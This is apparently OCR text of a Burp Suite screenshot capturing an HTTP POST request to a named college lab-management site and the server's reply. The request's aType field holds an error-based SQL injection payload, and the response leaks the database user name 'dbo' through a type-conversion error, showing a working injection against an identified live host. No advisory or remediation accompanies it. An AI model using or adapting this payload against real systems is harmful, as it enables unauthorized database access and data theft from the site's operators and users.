 Request
Pretty Raw Hex Chinese MarkInfo \n
1 POST /Experiment/Index HTTP/1.1
2 Host: aqzr.xshxy.cn
3 Content-Length: 278
4 Cache-Control: max-age=0
6 Origin: http://aqzr.xshxy.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Referer: http://aqzr.xshxy.cn/Experiment/Index
13 Cookie: ASP.NET_SessionId=cfaucc2dw0g1tuwths5tflqj
14 Connection: keep-alive
15
16 TermId=12&floorPath=
%E8%AF%B7%E9%80%89%E6%8B%A9%E6%A5%BC%E5%B1%82&floorId=0&
floorIdsStr=&collegePath=%E6%89%80%E6%9C%89%E9%99%A2%E7%B3%BB&
collegeId=0&WeekNumber=&WeekDay=&labRoomID=&ClassId=&TeacherName
=&CourseName=1&type=&aType='%2b1/USER%2b'&operation=&PageSize=10
&pageIndex=1
Response
Pretty Raw Hex Render Chinese \n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="
/Shared/Error?statusCode=InternalServerError&amp;msg=%E5%9
C%A8%E5%B0%86%20nvarchar%20%E5%80%BC%20&#39;dbo&#39;%20%E8
%BD%AC%E6%8D%A2%E6%88%90%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%
8B%20int%20%E6%97%B6%E5%A4%B1%E8%B4%A5%E3%80%82">
here
</a>
.
</h2>
15 </body>